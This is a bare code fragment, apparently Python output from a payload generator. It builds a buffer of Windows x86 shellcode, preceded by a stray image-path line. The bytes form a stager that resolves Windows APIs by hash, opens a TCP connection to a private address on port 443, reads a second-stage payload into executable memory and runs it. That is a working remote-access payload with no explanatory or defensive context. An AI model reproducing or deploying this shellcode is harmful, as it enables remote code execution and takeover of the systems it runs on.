 buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += "\xff\xd5\x6a\x05\x68\x0a\x00\x00\xd9\x68\x02\x00\x01"
buf += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
buf += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
buf += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
buf += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
buf += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
buf += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
buf += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
buf += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
buf += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
buf += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0"
buf += "\xb5\xa2\x56\x6a\x00\x53\xff\xd5"